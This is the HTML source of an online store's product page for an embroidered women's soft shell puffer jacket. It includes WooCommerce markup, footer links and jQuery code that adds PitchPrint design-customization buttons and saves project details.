	<p data-pm-slice="1 3 []">Description:</p>
<ul class="ak-ul">
<li>90/10 polyester/spandex</li>
<li>Bonded softshell upper body and sleeves</li>
<li>100% polyester channel puffer with 3 oz. polyfill</li>
<li>Water-resistant</li>
<li>Three-piece hood with scuba collar and inside drawcords</li>
<li>Adjustable cuffs</li>
<li>Zippered hand pockets</li>
</ul>
</div>
    </div>

    
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">8 oz</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">2 &times; 8 &times; 12 in</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>S, M, L, XL, 2XL, 3XL</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

		<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://store.brandco.com/product/ben-kinney-dri-duck-pinnacle-soft-shell-puffer-jacket-embroidered/" rel="prev">
					<img loading="lazy" width="324" height="216" src="https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_PinnacleSoftShellPufferJacket_men_model-scaled-324x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ben Kinney | DRI DUCK - Men&#039;s Pinnacle Soft Shell Puffer Jacket - Embroidered" />					<span class="storefront-product-pagination__title">Ben Kinney | DRI DUCK - Men's Pinnacle Soft Shell Puffer Jacket - Embroidered</span>
				</a>
			
							<a href="https://store.brandco.com/product/ben-kinney-dri-duck-summit-soft-shell-puffer-vest-unisex-embroidered/" rel="next">
					<img loading="lazy" width="324" height="216" src="https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_SummitSoftShellPufferVest-scaled-324x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ben Kinney | DRI DUCK - Summit Soft Shell Puffer Vest- Unisex - Embroidered" />					<span class="storefront-product-pagination__title">Ben Kinney | DRI DUCK - Summit Soft Shell Puffer Vest- Unisex - Embroidered</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

</div><!-- .col-full -->
</div><!-- #content -->


		<div data-elementor-type="section" data-elementor-id="321622" class="elementor elementor-321622" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c5c690b elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="c5c690b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76a35bd4" data-id="76a35bd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-353f716d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="353f716d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-346a8c43" data-id="346a8c43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca22218 elementor-widget elementor-widget-heading" data-id="ca22218" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Menu</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d628c88 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d628c88" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://brandco.com/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://brandco.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://brandco.com/contact/">

											<span class="elementor-icon-list-text">CONTACT US</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://brandco.com/support/">

											<span class="elementor-icon-list-text">SUPPORT</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-29123080" data-id="29123080" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-426d95a3 elementor-widget elementor-widget-heading" data-id="426d95a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Social Media</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-62fc1b23 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="62fc1b23" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/HelloBrandCo" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/hellobrandco" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/HelloBrandCo/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1830326a" data-id="1830326a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d042ebd elementor-widget elementor-widget-heading" data-id="7d042ebd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Office Information</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5da31e5b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5da31e5b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">7100 TPC Drive, Suite 700<br> Orlando, FL 32822</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:4079990009">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">407.999.0009</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">stores@brandco.com</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-247eaa0e elementor-widget elementor-widget-html" data-id="247eaa0e" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 108.4 126.2" style="enable-background:new 0 0 108.4 126.2;" xml:space="preserve"><path class="st0" d="M57.9,61.3c-0.9-0.6-1.4-1.2-1.4-1.9c0-0.7,0.3-1.3,1-1.9c2-1.9,3.4-4.2,4.1-6.9c0.7-2.7,1.1-5.8,1.1-9.3V26.8c0-8.3-2.2-14.9-6.7-19.7C51.7,2.4,44.7,0,35.1,0H0v6.7c0,2.5,0.3,4.4,1,5.7c0.7,1.3,1.6,2.2,2.7,2.8c1.4,0.6,2,1.7,2,3.5v88.6c0,1.8-0.7,3.1-2.2,3.9c-1.1,0.6-2,1.4-2.6,2.6C0.3,115,0,116.7,0,119v7.3h36.8c9.7,0,16.7-2.5,21.1-7.4c4.4-5,6.6-11.6,6.6-19.9V79.7c0-4-0.5-7.6-1.4-10.8C62.2,65.7,60.5,63.2,57.9,61.3z M25.7,18.4c0-1.4,0.6-2,1.9-2h7.6c3.5,0,5.7,0.7,6.6,2.1c0.9,1.4,1.3,4.1,1.3,8v14.2c0,3.9-0.4,6.9-1.3,8.9c-0.9,2-3.1,3-6.6,3h-7.6c-1.2,0-1.9-0.6-1.9-1.9V18.4z M44.9,80.5v19.1c0,3.9-0.5,6.7-1.4,8.4c-1,1.6-3.2,2.4-6.7,2.4h-9.1c-1.3,0-2-0.8-2-2.5v-38c0-1.6,0.8-2.4,2.4-2.4h10.5c1.8,0,3.2,0.3,4.1,0.9c0.9,0.6,1.5,1.5,1.9,2.6c0.3,1.1,0.5,2.5,0.5,4C44.9,76.7,44.9,78.5,44.9,80.5z"></path><path class="st0" d="M85.5,0.5c0.8,0.3,1.5,0.8,2.1,1.4C88.2,2.5,88.7,3.2,89,4c0.3,0.8,0.5,1.7,0.5,2.6v3.1c0,0.5-0.2,0.8-0.7,1l-4.8,0.7c-0.4,0.1-0.7,0-0.7-0.5v-4c0-0.4-0.1-0.6-0.4-0.9c-0.2-0.2-0.5-0.4-0.9-0.4h-0.4c-0.4,0-0.6,0.1-0.9,0.4c-0.2,0.2-0.4,0.5-0.4,0.9v18.4c0,0.3,0.1,0.7,0.4,0.9c0.2,0.2,0.5,0.4,0.9,0.4h0.4c0.4,0,0.6-0.1,0.9-0.4c0.2-0.2,0.4-0.5,0.4-0.9V19c0-0.5,0.2-0.7,0.7-0.5l4.8,0.6c0.4,0.1,0.7,0.5,0.7,0.9v5.5c0,0.9-0.2,1.8-0.5,2.6c-0.4,0.8-0.8,1.5-1.4,2.1c-0.6,0.6-1.3,1.1-2.1,1.4c-0.8,0.4-1.7,0.5-2.6,0.5h-2c-0.9,0-1.8-0.2-2.6-0.5c-0.8-0.4-1.5-0.8-2.1-1.4c-0.6-0.6-1.1-1.3-1.4-2.1c-0.3-0.8-0.5-1.7-0.5-2.6v-19c0-0.9,0.2-1.8,0.5-2.6c0.3-0.8,0.8-1.5,1.4-2.1c0.6-0.6,1.3-1.1,2.1-1.4C79.2,0.2,80,0,80.9,0h2C83.8,0,84.7,0.2,85.5,0.5z"></path><path class="st0" d="M108.1,25.6c0,0.9-0.2,1.8-0.5,2.6c-0.3,0.8-0.8,1.5-1.4,2.1c-0.6,0.6-1.3,1.1-2.1,1.4c-0.8,0.4-1.7,0.5-2.6,0.5h-2c-0.9,0-1.8-0.2-2.6-0.5c-0.8-0.4-1.5-0.8-2.1-1.4c-0.6-0.6-1.1-1.3-1.4-2.1c-0.3-0.8-0.5-1.7-0.5-2.6v-19c0-0.9,0.2-1.8,0.5-2.6c0.3-0.8,0.8-1.5,1.4-2.1c0.6-0.6,1.3-1.1,2.1-1.4C97.8,0.2,98.6,0,99.5,0h2c0.9,0,1.8,0.2,2.6,0.5c0.8,0.3,1.5,0.8,2.1,1.4c0.6,0.6,1.1,1.3,1.4,2.1c0.3,0.8,0.5,1.7,0.5,2.6V25.6z M102,6.9c0-0.4-0.1-0.6-0.4-0.9c-0.2-0.2-0.5-0.4-0.9-0.4h-0.4c-0.4,0-0.6,0.1-0.9,0.4c-0.2,0.2-0.4,0.5-0.4,0.9v18.4c0,0.3,0.1,0.7,0.4,0.9c0.2,0.2,0.5,0.4,0.9,0.4h0.4c0.3,0,0.6-0.1,0.9-0.4c0.2-0.2,0.4-0.5,0.4-0.9V6.9z"></path><path class="st0" d="M83,51.9c0.9,0,1.7,0.2,2.4,0.5c0.8,0.3,1.4,0.7,2,1.2c0.6,0.5,1,1.1,1.3,1.8c0.3,0.7,0.5,1.4,0.5,2.2v20.8c0,0.8-0.2,1.5-0.5,2.2c-0.3,0.7-0.8,1.3-1.3,1.8c-0.6,0.5-1.2,0.9-2,1.2C84.7,83.9,83.9,84,83,84h-1.9c-0.9,0-1.7-0.1-2.4-0.5c-0.8-0.3-1.4-0.7-2-1.2c-0.6-0.5-1-1.1-1.3-1.8c-0.3-0.7-0.5-1.4-0.5-2.2v-1.8c0-0.4,0.2-0.7,0.6-0.8l4.5-1.1c0.4-0.1,0.6,0,0.6,0.5v3.1c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.3,0.8,0.3h0.4c0.3,0,0.6-0.1,0.8-0.3c0.2-0.2,0.4-0.5,0.4-0.8v-6.6c-1,0.4-2.1,0.6-3.2,0.6c-0.7,0-1.3-0.1-1.9-0.2c-2.3-0.6-3.5-2-3.5-4.4v-10c0-0.8,0.2-1.5,0.5-2.2c0.3-0.7,0.8-1.3,1.3-1.8c0.6-0.5,1.2-0.9,2-1.2c0.8-0.3,1.6-0.5,2.4-0.5H83z M83.5,57.8c0-0.3-0.1-0.6-0.4-0.8c-0.2-0.2-0.5-0.3-0.8-0.3h-0.4c-0.3,0-0.6,0.1-0.8,0.3c-0.2,0.2-0.3,0.5-0.3,0.8v8.6c0,0.5,0.1,0.8,0.3,1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.3,0.1,0.6,0.1h0.4c0.2,0,0.4,0,0.6-0.2c0.1-0.1,0.3-0.2,0.3-0.2c0.2-0.2,0.3-0.5,0.3-0.9V57.8z"></path><path class="st0" d="M101.3,51.9c0.9,0,1.7,0.2,2.4,0.5c0.8,0.3,1.4,0.7,2,1.2c0.6,0.5,1,1.1,1.3,1.8c0.3,0.7,0.5,1.4,0.5,2.2v20.8c0,0.8-0.2,1.5-0.5,2.2c-0.3,0.7-0.8,1.3-1.3,1.8c-0.6,0.5-1.2,0.9-2,1.2c-0.8,0.3-1.6,0.5-2.4,0.5h-1.9c-0.9,0-1.7-0.1-2.4-0.5c-0.8-0.3-1.4-0.7-2-1.2c-0.6-0.5-1-1.1-1.3-1.8c-0.3-0.7-0.5-1.4-0.5-2.2v-1.8c0-0.4,0.2-0.7,0.6-0.8l4.5-1.1c0.4-0.1,0.6,0,0.6,0.5v3.1c0,0.3,0.1,0.6,0.4,0.8c0.2,0.2,0.5,0.3,0.8,0.3h0.4c0.3,0,0.6-0.1,0.8-0.3c0.2-0.2,0.3-0.5,0.3-0.8v-6.6c-1,0.4-2.1,0.6-3.2,0.6c-0.7,0-1.3-0.1-1.9-0.2c-2.3-0.6-3.5-2-3.5-4.4v-10c0-0.8,0.2-1.5,0.5-2.2c0.3-0.7,0.8-1.3,1.3-1.8c0.6-0.5,1.2-0.9,2-1.2c0.8-0.3,1.6-0.5,2.4-0.5H101.3z M101.8,57.8c0-0.3-0.1-0.6-0.3-0.8c-0.2-0.2-0.5-0.3-0.8-0.3h-0.4c-0.3,0-0.6,0.1-0.8,0.3c-0.2,0.2-0.4,0.5-0.4,0.8v8.6c0,0.5,0.1,0.8,0.3,1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.3,0.1,0.6,0.1h0.4c0.2,0,0.4,0,0.6-0.2c0.1-0.1,0.3-0.2,0.3-0.2c0.2-0.2,0.3-0.5,0.3-0.9V57.8z"></path><path class="st0" d="M75,45.5c-0.6,0-0.9-0.3-0.9-0.9v-4.5c0-0.6,0.3-0.9,0.9-0.9h32.4c0.6,0,0.9,0.3,0.9,0.9v4.5c0,0.6-0.3,0.9-0.9,0.9H75z"></path></svg>				</div>
				</div>
				<div class="elementor-element elementor-element-13e27d2a elementor-widget elementor-widget-heading" data-id="13e27d2a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">© Copyright 1999 - 2026 All Rights Reserved Worldwide</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6f1e9204 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6f1e9204" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://brandco.com/privacy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://brandco.com/terms-of-service/">

											<span class="elementor-icon-list-text">Terms of Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://brandco.com/terms-of-service/hosting/">

											<span class="elementor-icon-list-text">Hosting TOS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		

			<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="980" height="654" src="https://store.brandco.com/wp-content/uploads/2023/10/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-1024x683.jpg" class="attachment-large size-large" alt="Ben Kinney | DRI DUCK - Women&#039;s Vista Soft Shell Puffer Embroidered" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>Ben Kinney | DRI DUCK &#8211; Women&#8217;s Vista Soft Shell Puffer Embroidered</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>110.00</span></span></span>
													</div>
						<a href="https://store.brandco.com/product/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered/" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Select options						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/agentstore2\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if ( 'object' === typeof slm_market_center_data ) {
					var market_center_data = slm_market_center_data;
				} else {
					var market_center_data = JSON.parse('""');
				}
				console.log({market_center_data: market_center_data});
			</script>
		            <script type="text/javascript">
              (function() {
                var sa = document.createElement('script'); sa.type = 'text/javascript'; sa.async = true;
                sa.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.ywxi.net/js/1.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sa, s);
              })();
            </script><script type='text/javascript'>
jQuery( document ).ready( function () {
    ( function ( $, window, document, undefined ) {

        var wc_composite;
        var ppEvents;
        var compositeProdComponents;
        var componentProdDesignIds 		= [];
        var designPages 				= [];
        var designLengths 				= 0;
        var prod_id 					= [];
        var storeDesigns 				= [];
        var firstLoadDone 				= false;
        var customText 					= '';
        var loaderImage 				= 'loading..';
        var currentEditId 				= '';
        var mxc 						= 0;

        var elementStorage 	= {};
        var mustHideSelf 	= false;
        var currDesignId 	= '';
        var projectIndexes  = [];
        var suitIndex		= 0;

        $( '.composite_data' ).on( 'wc-composite-initializing', function( event, composite ) {
        	console.log('wc-composite-initializing');
        	mustHideSelf = true;
            wc_composite = composite;

            // ready first designs
            wc_composite.actions.add_action('component_scripts_initialized', function(j){

            	if (!firstLoadDone) {

	            	// updateDesignId({step_id: 'review'});
            		// Hide Pitchprint customization button

            	}

            });

            wc_composite.actions.add_action('active_step_transition_end', updateDesignId);

		});

	    function updateDesignId ( step ) {
			console.log(step);
	    	if ( step.step_id == 'review' ) {

	    		compositeProdComponents  	= getComponents();
	    		componentProdDesignIds   	= [];
	    		designPages 				= [];

				console.log({compositeProdComponents: compositeProdComponents});

	    		var comLen = compositeProdComponents.length;

	    		for ( var i = 0; i < comLen ; i++ ) {

	    			comp = compositeProdComponents[i];

	    			console.log('comp', comp.get_selected_product());

	    			// Append the custom buttons at the bottom of
	    			// each product.
	    			customId = appendPpButtons(comp.component_id, (i+1) );

	    			// fetch design id and append it to button element
	    			// as an attribute.
	    			if (customId) {
	    				fetchAndSetDesignId(comp.get_selected_product(), customId, i);
	    			}

	    		}

	    		firstLoadDone = true;

	    	}

	    }

	    /*
	   	 * Appending the open buttons
	   	 */
	    function appendPpButtons (comp_id, index)
	    {
	    	console.log(comp_id, index);
	    	var customId = 'pp_customize_design_btn_' + index;

	    	if ( !$( '#' + customId ).length ) {

		    	var wrapper = $('li.summary_element_' + comp_id);

		    	var PpButton = '<input id=\'' + customId + '\' type=\'button\' >';

		    	wrapper.append(PpButton);

		    	var button = wrapper.children('#' + customId);

		    	button[0].addEventListener('click', customOpenApp);
	    	}

	    	return customId;
	    }

	    function disableButton(buttonId)
	    {
	    	var button = $('#' + buttonId);

	    	// Disable the button while design id is being fetched.
	    	button.val('loading...');
		    button.attr('disabled', true);
	    }

	    function customOpenApp ( e )
	    {

	    	var designId 	= retrieveDesignId(e.target);
	    	console.log(designId);

	    	currentEditId 	= e.target.id;
	    	suitIndex = parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;
	    	var project_id = window.customCompProjectIds[suitIndex];

	    	if ( typeof window.cache_pp_vars == 'undefined' ) {
	    		window.cache_pp_vars = window.ppclient._vars;
	    	}

	    	var new_pp_client_vars = window.cache_pp_vars;

	    	new_pp_client_vars.mode = 'new';
	    	new_pp_client_vars.designId = designId;

	    	if ( typeof project_id !== 'undefined' ) {
	    		new_pp_client_vars.mode = 'edit';
	    		new_pp_client_vars.projectId = project_id;
	    	}

	    	window.ppclient = '';
			window.ppclient = new PitchPrintClient(new_pp_client_vars);
			window.ppclient.fire('load-design-by-id', designId);
			window.ppclient.fire('show-app');

			currDesignId = designId;

			return;

	    	/// old

	    	window.ppclient.fire('hide-preview');

	    	currentProjId 	= window.ppclient._vars.projectId;
			suitIndex 		= parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;

	    	// Change project Id.
	    	if (currentProjId) {
    			// Custom append project ids
    			var useProjId 							= _getSuitablePId(currentProjId, suitIndex) ;
    			window.customCompProjectIds[suitIndex] 	= useProjId;

		    	window.ppclient.fire( 'set-project-id' , useProjId);
	    	}


	    	// display the app
	    	window.ppclient.showApp();

	    	// set the new design ID.
	    	currDesignId = designId;

	    }

		_getSuitablePId = function ( projId, currIndex )
		{
			currentProjId = projId.split(':')[currIndex] ? projId.split(':')[currIndex] : projId ;
			return getUserProjIdA( currentProjId );
		}

	    function getUserProjIdA ( projId )
	    {
	    	// if (customCompProjectIds[ currIndex ] == projId) return projId;

	    	return ( projId + '_' + Math.floor(Math.random() * 100000) );
	    }

	    function getUserProjIdB ()
		{
		   	// if (endNum == '1') {
		    	// 	return currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
		    	// }
	    		// var useProjId = currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
	    }

	    function retrieveDesignId ( element )
	    {
	    	return element.getAttribute('design-id');
	    }

	    /*
		 * Fetch the Design ID's
	     */
	    function fetchAndSetDesignId ( product_id, element_id, index)
	    {

	    	if (prod_id.indexOf(product_id) < 0) {

				// Activate loading
	    		disableButton(element_id);

	    		// Fetch the design ID
		    	window.wp.ajax.send( 'pitchprint_get_prod_design_id', {
		    		success: setDesignId,
		    		error: function(error) {
						console.log({error: error});
		    		},
		    		data: {
		    			product_id : product_id,
		    			element_id : element_id
		    		}
		    	} );

		    	prod_id[index] = product_id;
		    }
	    }

	    function setDesignId ( res )
	    {
			console.log({res: res});
			if ( res.design_id ) {
				var button = $( '#' + res.element_id );
				// Append the design ID to the button
				button.attr('design-id', res.design_id);

				// Enable the button
				button.attr('disabled', false);
				button.val('Customize this design');
			}
	    }


	    function getComponents ()
	    {
	    	var _components = [];
			var components = wc_composite.get_components();

	    	for ( var k = 0; k < components.length; k++ ) {
	    		console.log(components[k]);
    			if ( k < 2 ) {
					_components.push(components[k]);
    			}
	    	}

	    	return _components;
	    }



		function isCompositeProduct() {
			return true;
		}

		function updateItemPreview (previews)
		{
			var image = $('#'+currentEditId).siblings('div').find('img');

			image.attr('src', previews[0]);
			image.attr('srcset', previews[0]);
		}

		_editorShown = function ()
		{
			// v1
			// load up the design the was clicked
			// console.log(currDesignId);
			window.ppclient.fire('load-design-by-id', currDesignId);

	    	// v2
			// var _cache_ppclient_vars = window.ppclient._vars;
			// _cache_ppclient_vars.designId = currDesignId;
			// window.ppclient = '';
			// window.ppclient = new PitchPrintClient(_cache_ppclient_vars);
			// window.ppclient.fire('load-design-by-id', currDesignId);
			// window.ppclient.fire('show-app');
		}

 		window.ppDesignerInitialized = function( _class )
	    {

	    	window.cache_pp_vars = window.ppclient._vars;

	    	if ( typeof window.wc_composite_params !== 'undefined' ) {
				// window.ppclient.fire('show-app');
				// window.ppclient.fire('close-app');
	    	}

			console.log('ppDesignerInitialized', window.cache_pp_vars);
	    	// ppclient.on( 'editor-shown', _editorShown );

	    	if (mustHideSelf) {
	    		$('#pp_main_btn_sec').hide();
	    	}

	    	ppclient._config.retainImages = true;

	    	_class._onSave = function ( _val ) {
	    		console.log('on-save');
	    		console.log(_val);

	    		$('[design-id="' + _val.source.designId + '"]').attr('data-project-id', _val.source.projectId);

	    		var agent_name = '';

	    		$('#hide-button-css').remove();

	    		if ( _val.source.pages.length > 0 ) {
	    			var page_items = _val.source.pages[0].items;
	    			for ( var i = 0; i < page_items.length; i++ ) {

	    				if ( page_items[i].title == 'agent_name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'NAME' || page_items[i].title == 'Name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'FIRST LAST NAME' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'First name' ) {
	    					agent_name = agent_name.concat(page_items[i].text);
	    				}

	    				if ( page_items[i].title == 'Last name' ) {
	    					agent_name = agent_name.concat(' ' + page_items[i].text);
	    				}
	    			}
	    		}

	    		agent_name = agent_name.replace(/'/g, '');

	    		console.log({agent_name: agent_name});

	    		// Update the item with new preview
	    		if ( _val.previews ) {
	    			if ( typeof wc_composite_params !== 'undefined' ) {
	    				updateItemPreview(_val.previews);
	    			}

	    		}

	    		if (!window.customCompProjectIds[suitIndex]) {
	    			window.customCompProjectIds[suitIndex] = _val.projectId;
	    		}

	    		window.customCompProjectTitles[suitIndex] = _val.source.title;


	    		if (_val.saveForLater) {
	    			if (!_class._vars.userId || _class._vars.userId === 'guest' || _class._vars.userId === '0') localStorage.setItem('pitchPrintTempSave', _val.projectId);
	    			window.location.href = _class._getAccountPath();
	    		} else {
	    			_class._vars.mode = 'edit';
	    			_class._vars.projectSource = _val.source;
	    			_class._vars.projectId = _val.projectId = window.customCompProjectIds[0] ? window.customCompProjectIds.join(':'): _val.projectId ;
	    			_class._vars.numPages = _val.numPages;
	    			_class._vars.previews = _val.previews;
	    			_class._vars.pdfDownload = _val.pdfDownload;
	    			_class._vars.isCategory = false;

	    			if (_val.meta.records) $('[name=\'quantity\'],[name=\'qty\']').val(_val.meta.records).change().focus();

	    			var cValue = encodeURIComponent(JSON.stringify({
	    				projectId: _val.projectId,
	    				numPages: _val.numPages,
	    				meta: _val.meta,
	    				userId: _class._vars.userId,
	    				product: _class._vars.product,
	    				type: 'p',
	    				designTitle: window.customCompProjectTitles.join(':'),
	    				designId: _val.source.designId,
	    				agentName: agent_name,
	    			}));

	    			var _sp = document.getElementById('_pitchprint'),
	    			    _oc = document.querySelector('#_w2p_set_option,#web2print_option_value,#' + _class._vars.ocInputOption);

	    			if (_class._vars.client === 'sp' && _sp) {
	    				_sp.value = _val.projectId;
	    				_sp.dispatchEvent(new Event('change'));
	    			} else if (_oc) {
	    				_oc.value = cValue;
	    			}
	    			_class._saveSess({ values: cValue, projectId: _val.projectId });

	    			setTimeout(function () {
	    				return _class._updatePreviews(_val.previews, '', false);
	    			}, 2000);

	    			_class._setBtnPref(true);
	    			_class._initPdfDownload();
	    		}
	    	};
	    }
    } ) ( jQuery, window, document );
});

window.customCompProjectIds 	= [];
window.customCompProjectTitles 	= [];

</script>

<style>
    .woocommerce-cart-form tr > td > dl  {
        display: none !important;
    }
</style>		<script>
			(($) => {
				$(document).ready(function() {
					const designThumbnail = $('[name="_project_thumbnail"]').val() ?? ''

					if ( designThumbnail ) {
						setTimeout(() => {
							$('.woocommerce-product-gallery__trigger').hide()
							$('.woocommerce-product-gallery__image').hide()
							$('.woocommerce-product-gallery__image').after('<img src="' + designThumbnail + '">')

						}, 1000)
					}

